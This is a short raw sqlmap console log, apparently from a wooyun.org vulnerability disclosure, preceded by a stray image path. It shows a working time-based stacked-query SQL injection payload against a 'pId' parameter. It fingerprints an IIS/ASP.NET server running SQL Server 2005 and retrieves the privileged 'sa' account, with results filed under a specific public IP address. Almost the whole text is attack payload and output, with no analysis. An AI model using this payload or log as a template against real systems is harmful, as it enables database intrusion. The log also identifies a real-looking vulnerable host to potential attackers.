 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: pActFlag=MODIFY&pId=';WAITFOR DELAY '0:0:5'--
---
[12:06:44] [INFO] testing Microsoft SQL Server
[12:06:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:07:17] [INFO] confirming Microsoft SQL Server
[12:08:17] [INFO] adjusting time delay to 2 seconds due to good response times
[12:08:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:08:18] [INFO] fetching current user
[12:08:18] [INFO] retrieved: sa
current user:    'sa'
[12:09:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.204.109.50'
[*] shutting down at 12:09:39
C:\Python27\sqlmap>
www.wooyun.org